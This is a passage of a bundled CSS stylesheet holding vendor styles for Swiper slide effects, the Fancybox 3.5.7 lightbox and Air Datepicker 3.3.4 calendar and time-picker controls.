  pointer-events: none;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-top,
.swiper-flip .swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform, opacity, height;
}

.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  backface-visibility: hidden;
  overflow: hidden;
}

/* @start: Fancybox 3.5.7 */
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  touch-action: manipulation;
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgb(30, 30, 30);
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 0.9;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: transform, opacity;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide::before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image::before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  transform-origin: top left;
  transition-property: transform, opacity;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

/* Fix IE11 */
.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 99998;
}

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  left: env(safe-area-inset-left);
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
  right: env(safe-area-inset-right);
}

/* Caption */
.fancybox-caption {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 75px 44px 25px 44px;
  pointer-events: none;
  right: 0;
  text-align: center;
  z-index: 99996;
}

@supports (padding: max(0px)) {
  .fancybox-caption {
    padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
  }
}
.fancybox-caption--separate {
  margin-top: -50px;
}

.fancybox-caption__body {
  max-height: 50vh;
  overflow: auto;
  pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

/* Loading indicator */
.fancybox-loading {
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}
/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  transform: rotate(0deg);
}

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }
  .fancybox-slide--image {
    padding: 6px 0;
  }
  .fancybox-close-small {
    right: -6px;
  }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
  .fancybox-caption {
    padding-left: 12px;
    padding-right: 12px;
  }
  @supports (padding: max(0px)) {
    .fancybox-caption {
      padding-left: max(12px, env(safe-area-inset-left));
      padding-right: max(12px, env(safe-area-inset-right));
    }
  }
}
/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* @start: Datepicker 3.3.4 */
.air-datepicker-cell.-day-.-other-month-, .air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.air-datepicker-cell.-day-.-other-month-:hover, .air-datepicker-cell.-year-.-other-decade-:hover {
  color: var(--adp-color-other-month-hover);
}

.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-, .-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.-selected-.air-datepicker-cell.-day-.-other-month-, .-selected-.air-datepicker-cell.-year-.-other-decade- {
  color: #fff;
  background: var(--adp-background-color-selected-other-month);
}

.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-, .-selected-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background: var(--adp-background-color-selected-other-month-focused);
}

.-in-range-.air-datepicker-cell.-day-.-other-month-, .-in-range-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range);
  color: var(--adp-color);
}

.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-, .-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range-focused);
}

.air-datepicker-cell.-day-.-other-month-:empty, .air-datepicker-cell.-year-.-other-decade-:empty {
  background: none;
  border: none;
}

.air-datepicker-cell {
  border-radius: var(--adp-cell-border-radius);
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  position: relative;
  align-items: center;
  justify-content: center;
  z-index: 1;
}

.air-datepicker-cell.-focus- {
  background: var(--adp-cell-background-color-hover);
}

.air-datepicker-cell.-current- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-current-.-focus- {
  color: var(--adp-color);
}

.air-datepicker-cell.-current-.-in-range- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-disabled- {
  cursor: default;
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-in-range- {
  color: var(--adp-color-disabled-in-range);
}

.air-datepicker-cell.-disabled-.-current-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-in-range- {
  background: var(--adp-cell-background-color-in-range);
  border-radius: 0;
}

.air-datepicker-cell.-in-range-:hover {
  background: var(--adp-cell-background-color-in-range-hover);
}

.air-datepicker-cell.-range-from- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius);
}

.air-datepicker-cell.-range-to- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: 0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0;
}

.air-datepicker-cell.-range-to-.-range-from- {
  border-radius: var(--adp-cell-border-radius);
}

.air-datepicker-cell.-selected- {
  color: #fff;
  border: none;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-current- {
  color: #fff;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-focus- {
  background: var(--adp-cell-background-color-selected-hover);
}

.air-datepicker-body {
  transition: all var(--adp-transition-duration) var(--adp-transition-ease);
}

.air-datepicker-body.-hidden- {
  display: none;
}

.air-datepicker-body--day-names {
  display: grid;
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  margin: 8px 0 3px;
}

.air-datepicker-body--day-name {
  color: var(--adp-day-name-color);
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 0.8em;
}

.air-datepicker-body--day-name.-clickable- {
  cursor: pointer;
}

.air-datepicker-body--day-name.-clickable-:hover {
  color: var(--adp-day-name-color-hover);
}

.air-datepicker-body--cells {
  display: grid;
}

.air-datepicker-body--cells.-days- {
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  grid-auto-rows: var(--adp-day-cell-height);
}

.air-datepicker-body--cells.-months- {
  grid-template-columns: repeat(3, 1fr);
  grid-auto-rows: var(--adp-month-cell-height);
}

.air-datepicker-body--cells.-years- {
  grid-template-columns: repeat(4, 1fr);
  grid-auto-rows: var(--adp-year-cell-height);
}

.air-datepicker-nav {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid var(--adp-border-color-inner);
  min-height: var(--adp-nav-height);
  padding: var(--adp-padding);
  box-sizing: content-box;
}

.-only-timepicker- .air-datepicker-nav {
  display: none;
}

.air-datepicker-nav--title, .air-datepicker-nav--action {
  display: flex;
  cursor: pointer;
  align-items: center;
  justify-content: center;
}

.air-datepicker-nav--action {
  width: var(--adp-nav-action-size);
  border-radius: var(--adp-border-radius);
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.air-datepicker-nav--action:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--action:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--action.-disabled- {
  visibility: hidden;
}

.air-datepicker-nav--action svg {
  width: 32px;
  height: 32px;
}

.air-datepicker-nav--action path {
  fill: none;
  stroke: var(--adp-nav-arrow-color);
  stroke-width: 2px;
}

.air-datepicker-nav--title {
  border-radius: var(--adp-border-radius);
  padding: 0 8px;
}

.air-datepicker-nav--title i {
  font-style: normal;
  color: var(--adp-nav-color-secondary);
  margin-left: 0.3em;
}

.air-datepicker-nav--title:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--title:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--title.-disabled- {
  cursor: default;
  background: none;
}

.air-datepicker-buttons {
  display: grid;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
}

.air-datepicker-button {
  display: inline-flex;
  color: var(--adp-btn-color);
  border-radius: var(--adp-btn-border-radius);
  cursor: pointer;
  height: var(--adp-btn-height);
  border: none;
  background: rgba(255, 255, 255, 0);
}

.air-datepicker-button:hover {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
}

.air-datepicker-button:focus {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
  outline: none;
}

.air-datepicker-button:active {
  background: var(--adp-btn-background-color-active);
}

.air-datepicker-button span {
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}

.air-datepicker-time {
  display: grid;
  grid-template-columns: max-content 1fr;
  grid-column-gap: 12px;
  align-items: center;
  position: relative;
  padding: 0 var(--adp-time-padding-inner);
}

.-only-timepicker- .air-datepicker-time {
  border-top: none;
}

.air-datepicker-time--current {
  display: flex;
  align-items: center;
  flex: 1;
  font-size: 14px;
  text-align: center;
}

.air-datepicker-time--current-colon {
  margin: 0 2px 3px;
  line-height: 1;
}

.air-datepicker-time--current-hours, .air-datepicker-time--current-minutes {
  line-height: 1;
  font-size: 19px;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  position: relative;
  z-index: 1;
}

.air-datepicker-time--current-hours:after, .air-datepicker-time--current-minutes:after {
  content: "";
  background: var(--adp-background-color-hover);
  border-radius: var(--adp-border-radius);
  position: absolute;
  left: -2px;
  top: -3px;
  right: -2px;
  bottom: -2px;
  z-index: -1;
  opacity: 0;
}

.air-datepicker-time--current-hours.-focus-:after, .air-datepicker-time--current-minutes.-focus-:after {
  opacity: 1;
}

.air-datepicker-time--current-ampm {
  text-transform: uppercase;
  align-self: flex-end;
  color: var(--adp-time-day-period-color);
  margin-left: 6px;
  font-size: 11px;
  margin-bottom: 1px;
}

.air-datepicker-time--row {
  display: flex;
  align-items: center;
  font-size: 11px;
  height: 17px;
  background: linear-gradient(to right, var(--adp-time-track-color), var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;
}

.air-datepicker-time--row:first-child {
  margin-bottom: 4px;
}

.air-datepicker-time--row input[type=range] {
  background: none;
  cursor: pointer;
  flex: 1;
  height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-ms-tooltip {
  display: none;
}

.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-ms-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:focus {
  outline: none;
}

.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-ms-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -webkit-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-moz-range-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -moz-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-ms-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -ms-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  margin-top: calc(var(--adp-time-thumb-size) / 2 * -1);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-moz-range-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-lower {
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-upper {
  background: transparent;
}

.air-datepicker {
  --adp-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --adp-font-size: 14px;
  --adp-width: 246px;
  --adp-z-index: 100;
  --adp-padding: 4px;
  --adp-grid-areas: "nav"
  "body"
  "timepicker"
  "buttons";
  --adp-transition-duration: .3s;
  --adp-transition-ease: ease-out;
  --adp-transition-offset: 8px;
  --adp-background-color: #fff;
  --adp-background-color-hover: #f0f0f0;
  --adp-background-color-active: #eaeaea;
  --adp-background-color-in-range: rgba(92, 196, 239, .1);
  --adp-background-color-in-range-focused: rgba(92, 196, 239, .2);
  --adp-background-color-selected-other-month-focused: #8ad5f4;
  --adp-background-color-selected-other-month: #a2ddf6;
  --adp-color: #4a4a4a;
  --adp-color-secondary: #9c9c9c;
  --adp-accent-color: #4eb5e6;
  --adp-color-current-date: var(--adp-accent-color);
  --adp-color-other-month: #dedede;
  --adp-color-disabled: #aeaeae;
  --adp-color-disabled-in-range: #939393;
  --adp-color-other-month-hover: #c5c5c5;
  --adp-border-color: #dbdbdb;
  --adp-border-color-inner: #efefef;
  --adp-border-radius: 4px;
  --adp-border-color-inline: #d7d7d7;
  --adp-nav-height: 32px;
  --adp-nav-arrow-color: var(--adp-color-secondary);
  --adp-nav-action-size: 32px;
  --adp-nav-color-secondary: var(--adp-color-secondary);
  --adp-day-name-color: #ff9a19;
  --adp-day-name-color-hover: #8ad5f4;
  --adp-day-cell-width: 1fr;
  --adp-day-cell-height: 32px;
  --adp-month-cell-height: 42px;
  --adp-year-cell-height: 56px;
  --adp-pointer-size: 10px;
  --adp-poiner-border-radius: 2px;
  --adp-pointer-offset: 14px;
  --adp-cell-border-radius: 4px;
  --adp-cell-background-color-hover: var(--adp-background-color-hover);
  --adp-cell-background-color-selected: #5cc4ef;
  --adp-cell-background-color-selected-hover: #45bced;
  --adp-cell-background-color-in-range: rgba(92, 196, 239, 0.1);
  --adp-cell-background-color-in-range-hover: rgba(92, 196, 239, 0.2);
  --adp-cell-border-color-in-range: var(--adp-cell-background-color-selected);
  --adp-btn-height: 32px;
  --adp-btn-color: var(--adp-accent-color);
  --adp-btn-color-hover: var(--adp-color);
  --adp-btn-border-radius: var(--adp-border-radius);
  --adp-btn-background-color-hover: var(--adp-background-color-hover);
  --adp-btn-background-color-active: var(--adp-background-color-active);
  --adp-time-track-height: 1px;
  --adp-time-track-color: #dedede;
  --adp-time-track-color-hover: #b1b1b1;
